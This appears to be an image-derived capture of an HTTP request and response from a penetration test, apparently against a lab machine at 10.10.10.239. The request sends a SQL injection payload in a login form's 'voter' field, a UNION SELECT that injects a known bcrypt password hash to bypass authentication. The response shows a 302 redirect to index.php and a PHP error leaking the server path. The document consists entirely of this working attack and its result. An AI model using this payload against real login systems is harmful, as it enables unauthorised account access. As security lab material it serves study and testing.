 1 POST /login.php HTTP/1.1
2 Host: 10.10.10.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 166
9 Origin: http://10.10.10.239
10 Connection: keep-alive
11 Referer: http://10.10.10.239/
12 Cookie: PHPSESSID=pfbokoerrkjbi68cgk56sivfpg
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 login=yea&password=admin&voter=
dsfgdf'+UNION+SELECT+1,2,"$2y$12$jRwyQyXnktvFrlryHNEhXOeKQYX7/5VK2ZdfB9f/GcJLuPahJWZ9K",4,5,6,7+from+INFOR
MATION_SCHEMA.SCHEMATA%3b--+
1 HTTP/1.1 302 Found
2 Date: Fri, 30 May 2025 13:56:37 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 136
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <br />
15 <b>
Notice
</b>
:  Trying to get property 'num_rows' of non-object in <b>
C:\xampp\htdocs\omrs\login.php
</b>
on line <b>
12
</b>
<br />
16